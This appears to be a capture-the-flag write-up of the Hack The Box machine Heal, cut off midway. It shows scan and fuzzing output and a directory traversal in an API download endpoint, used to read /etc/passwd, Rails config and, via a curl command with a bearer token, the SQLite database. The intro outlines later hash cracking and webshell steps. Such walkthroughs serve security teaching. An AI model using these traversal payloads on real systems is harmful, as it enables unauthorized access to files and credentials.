HTB: Heal

Heal starts off with a resume generation website that uses three domains. There’s the main site, an API, and a survey site. I’ll abuse a file read / directory traversal in the API to get access to the Ruby configuration and eventually the SQLite3 database. There I’ll get the web admin’s hash, and crack it, discovering that they use it on the LimeSurvey site as well. There I’ll build a webshell plugin to get a foothold on the box. I’ll find another shared password in the PostgreSQL config to get to the next user. For root, I’ll abuse an unauthenticated Consul instance. In Beyond Root, I’ll go way too deep into an SSRF vulnerability that didn’t work in the HTML to PDF libraries used by the site.
Box Info
Recon
Initial Scanning
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.46
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-13 20:02 UTC
Nmap scan report for 10.10.11.46
Host is up (0.026s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.46
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-13 20:03 UTC
Nmap scan report for 10.10.11.46
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.63 seconds
Based on the OpenSSH and nginx versions, the host is likely running Ubuntu 22.04 jammy.
The webserver on 80 is redirecting to heal.htb.
Sudbomain Fuzz
I’ll use ffuf to bruteforce for any sudomains of heal.htb that respond differently from the default case:
oxdf@hacky$ ffuf -u http://10.10.11.46 -H "Host: FUZZ.heal.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.46
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.heal.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
api [Status: 200, Size: 12515, Words: 469, Lines: 91, Duration: 83ms]
:: Progress: [19966/19966] :: Job [1/1] :: 1785 req/sec :: Duration: [0:00:11] :: Errors: 0 ::
It finds api.heal.htb. I’ll add both to my /etc/hosts file:
10.10.11.46 heal.htb api.heal.htb
I’ll re-run nmap -sCV -p 80 for each domain, but it doesn’t find anything extra.
heal.htb - TCP 80
Site
The site is a resume builder:

I’ll create an account, and it leads to /resume, where there’s a bunch of information to fill in:

I’ll fill in some of it and hit the “Export as PDF” button, and it downloads a PDF:

The “Survey” link at the top goes to take-survey.heal.htb, which I’ll add to my hosts file.
Tech Stack
The HTTP response headers show not only the nginx server, but also that the site is built with the Express JavaScript framework:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 13 May 2025 19:53:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: Express
Accept-Ranges: bytes
ETag: W/"688-tXvhf50YN65CYe3Yig9BzxwgBsg"
Vary: Accept-Encoding
Content-Length: 1672
Visiting a page that doesn’t exist returns the background with no content.
The PDF metadata shows that it was created with wkhtmltopdf:
oxdf@hacky$ exiftool 954cf976203548c3dc3f.pdf
ExifTool Version Number : 12.76
File Name : 954cf976203548c3dc3f.pdf
Directory : .
File Size : 27 kB
File Modification Date/Time : 2025:05:13 20:16:25+00:00
File Access Date/Time : 2025:05:14 00:42:35+00:00
File Inode Change Date/Time : 2025:05:14 00:42:34+00:00
File Permissions : -rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Title :
Creator : wkhtmltopdf 0.12.6
Producer : Qt 5.15.3
Create Date : 2025:05:13 20:01:39Z
Page Count : 1
There is actually a potential SSRF vulnerability in wkhtmltopdf that’s worth exploring, but it doesn’t work in this case. I’ll poke at it in Beyond Root.
Directory Bruteforce
Brute-forcing on the site returns a ton of 503s if I get above a certain speed. With feroxbuster, I’ll use -t 20 to limit the speed, and -n to prevent recurrsion:
oxdf@hacky$ feroxbuster -u http://heal.htb -t 20 -n
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://heal.htb
🚀 Threads │ 20
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 42l 199w 1672c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
[####################] - 50m 30000/30000 0s found:0 errors:0
[####################] - 50m 30000/30000 10/s http://heal.htb/
It finds nothing.
api.heal.htb - TCP 80
Endpoints Used by heal.htb
In interacting with the main site, there are a few times requests are made in the background to api.heal.htb, which I’ll observe by looking at the proxy history in Burp.
-
On logging in, there’s a POST to
/signin, which returns 401 unauthorized for incorrect credentials, and a 200 with a JWT token in a JSON body for correct credentials. -
There’s a GET to
/resumewhich seems to always return empty. -
Viewing the profile page sends a request to
/profilewhich returns a JSON body with user information.{"id":2,"email":"0xdf@heal.htb","fullname":"0xdf","username":"0xdf","is_admin":false} -
When I export to PDF, there’s a POST to
/exportswith a JSON body with two keys.contenthas HTML content that will become the PDF.formatis always “pdf”. The response on success contains the filename of the result:{"message":"PDF created successfully","filename":"0f990c2d8108d34b184c.pdf"} -
Immediately after, there’s a request to
/download?filename=<filename>, which returns the PDF.
Tech Stack
Visiting / returns a Ruby on Rails status page:

The HTTP headers don’t explicitly say anything about what’s in use:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 14 May 2025 00:56:58 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
etag: W/"22d8bc38737b0109d55ab08419d31ee3"
cache-control: max-age=0, private, must-revalidate
x-request-id: 9129730d-7528-4329-9494-6356644ceb70
x-runtime: 0.004555
vary: Origin
Content-Length: 12515
Some of those unique headers may be standard to some framework. x-runtime is very common in Ruby on Rails.
take-survey.heal.htb
Site
Visiting / returns a LimeSurvey page:

The admin’s email is ralph@heal.htb.
The link on heal.htb goes to /index.php/552933?lang=en, which presents a survey:

As the intro says, there’s only one question:

On clicking submit it says thanks:

Tech Stack
The HTTP response headers have some new headers:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 14 May 2025 01:00:25 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 14 May 2025 01:00:25 GMT
Cache-Control: no-store, no-cache, must-revalidate
Set-Cookie: LS-ZNIDJBOXUNKXWTIP=mp0vuns7gkh3d5kfljvgmp1ign; path=/; HttpOnly
Set-Cookie: YII_CSRF_TOKEN=aVd-aXVEb1ZXaDB5QzlVcGZIaTB-VjhHSDdsVjFrbUH2m43GB-3zYQKfg4QADLqMmrfQvQuJagdtPDjRIdU1xg%3D%3D; path=/; HttpOnly; SameSite=Lax
Content-Length: 16841
Other than that I just know it’s LimeSurvey which is PHP. Visiting a non-existent page returns a custom LimeSurvey 404 page.
Directory Bruteforce
feroxbuster finds a good number of paths here (still running thread limited and with no recursion):
oxdf@hacky$ feroxbuster -u http://take-survey.heal.htb -t 10 -n --dont-extract-links
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://take-survey.heal.htb
🚀 Threads │ 10
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 101l 306w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 10w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1085l 4127w 75816c http://take-survey.heal.htb/
301 GET 7l 12w 178c http://take-survey.heal.htb/modules => http://take-survey.heal.htb/modules/
301 GET 7l 12w 178c http://take-survey.heal.htb/admin => http://take-survey.heal.htb/admin/
301 GET 7l 12w 178c http://take-survey.heal.htb/tmp => http://take-survey.heal.htb/tmp/
301 GET 7l 12w 178c http://take-survey.heal.htb/plugins => http://take-survey.heal.htb/plugins/
301 GET 7l 12w 178c http://take-survey.heal.htb/themes => http://take-survey.heal.htb/themes/
301 GET 7l 12w 178c http://take-survey.heal.htb/editor => http://take-survey.heal.htb/editor/
301 GET 7l 12w 178c http://take-survey.heal.htb/docs => http://take-survey.heal.htb/docs/
301 GET 7l 12w 178c http://take-survey.heal.htb/assets => http://take-survey.heal.htb/assets/
301 GET 7l 12w 178c http://take-survey.heal.htb/upload => http://take-survey.heal.htb/upload/
302 GET 0l 0w 0c http://take-survey.heal.htb/Admin => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
301 GET 7l 12w 178c http://take-survey.heal.htb/application => http://take-survey.heal.htb/application/
200 GET 1085l 4127w 75816c http://take-survey.heal.htb/surveys
301 GET 7l 12w 178c http://take-survey.heal.htb/installer => http://take-survey.heal.htb/installer/
301 GET 7l 12w 178c http://take-survey.heal.htb/locale => http://take-survey.heal.htb/locale/
500 GET 1l 2w 45c http://take-survey.heal.htb/restricted
301 GET 7l 12w 178c http://take-survey.heal.htb/vendor => http://take-survey.heal.htb/vendor/
500 GET 1l 2w 45c http://take-survey.heal.htb/rest
500 GET 1l 2w 45c http://take-survey.heal.htb/restaurants
401 GET 100l 294w 4569c http://take-survey.heal.htb/uploader
500 GET 1l 2w 45c http://take-survey.heal.htb/restaurant
200 GET 1085l 4127w 75816c http://take-survey.heal.htb/Surveys
500 GET 1l 2w 45c http://take-survey.heal.htb/restore
200 GET 974l 8007w 49474c http://take-survey.heal.htb/LICENSE
302 GET 0l 0w 0c http://take-survey.heal.htb/responses => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
302 GET 0l 0w 0c http://take-survey.heal.htb/Plugins => http://take-survey.heal.htb/index.php/admin/pluginmanager/sa/index
302 GET 0l 0w 0c http://take-survey.heal.htb/optout => http://take-survey.heal.htb/index.php
302 GET 0l 0w 0c http://take-survey.heal.htb/option => http://take-survey.heal.htb/index.php
500 GET 100l 295w 4617c http://take-survey.heal.htb/Installer
302 GET 0l 0w 0c http://take-survey.heal.htb/assessment => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
500 GET 1l 2w 45c http://take-survey.heal.htb/restrito
500 GET 1l 2w 45c http://take-survey.heal.htb/restaurantes
500 GET 1l 2w 45c http://take-survey.heal.htb/restrict
302 GET 0l 0w 0c http://take-survey.heal.htb/Option => http://take-survey.heal.htb/index.php
302 GET 0l 0w 0c http://take-survey.heal.htb/Responses => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
500 GET 1l 2w 45c http://take-survey.heal.htb/restaurante
500 GET 1l 2w 45c http://take-survey.heal.htb/restrictor_log
302 GET 0l 0w 0c http://take-survey.heal.htb/Assessment => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
401 GET 100l 294w 4569c http://take-survey.heal.htb/Uploader
302 GET 0l 0w 0c http://take-survey.heal.htb/UserManagement => http://take-survey.heal.htb/index.php/admin/authentication/sa/login
500 GET 1l 2w 45c http://take-survey.heal.htb/restaurantfinder
500 GET 1l 2w 45c http://take-survey.heal.htb/restoration
[####################] - 51m 30000/30000 0s found:42 errors:0
[####################] - 51m 30000/30000 10/s http://take-survey.heal.htb/
It seems anything starting with “rest” is blocked with a 500. Most of these return 403 Forbidden. The most interesting is /admin, which presents the LimeSurvey Login page:

Shell as www-data
Access API DB
Identify Directory Traversal / File Read
The /download endpoint jumps right out as taking a filename and returning a file. I’ll send that request to Burp Repeater. I’ll notice that my auth token is included in the Authorization header. I’ll change the filename to /etc/passwd, and it works:

It also works using relative paths:

I’ll note users ron and ralph.
Rails Enumeration
This guided from Rails talks about how to configure a Rails application. It starts with config/application.rb. I’ll find that two directories up from the current directory:

There’s nothing too interesting here, but it does give me a reference point to work from.
There’s a “Configuring a Database” section, which references config/database.yml. I’ll grab that:
# SQLite. Versions 3.8.0 and up are supported.
# gem install sqlite3
#
# Ensure the SQLite 3 gem is defined in your Gemfile
# gem "sqlite3"
#
default: &default
adapter: sqlite3
pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
timeout: 5000
development:
<<: *default
database: storage/development.sqlite3
# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
<<: *default
database: storage/test.sqlite3
production:
<<: *default
database: storage/development.sqlite3
There are two .sqlite3 files mentioned. I’ll download both using curl:
oxdf@hacky$ curl --path-as-is -s -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' --output development.sqlite3
oxdf@hacky$ file development.sqlite3
